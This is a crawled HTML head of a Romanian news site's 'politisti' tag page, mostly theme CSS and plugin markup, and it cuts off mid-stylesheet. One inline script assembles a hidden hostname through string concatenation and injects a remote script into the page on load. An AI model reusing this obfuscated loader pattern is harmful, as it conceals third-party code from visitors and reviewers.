

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/politisti/
body_size: 30247
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: politisti &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="next" href="https://www.emaramures.ro/tag/politisti/page/2/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.32ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă politisti" href="https://www.emaramures.ro/tag/politisti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form 